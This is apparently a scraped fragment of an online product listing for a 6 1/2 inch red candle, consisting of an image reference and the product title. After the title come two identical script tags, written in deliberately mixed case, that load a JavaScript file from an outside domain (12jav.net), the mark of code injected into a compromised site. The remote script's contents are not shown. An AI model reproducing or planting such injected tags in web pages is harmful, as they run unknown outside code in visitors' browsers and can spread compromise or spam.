 6 1/2" Red Separation candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
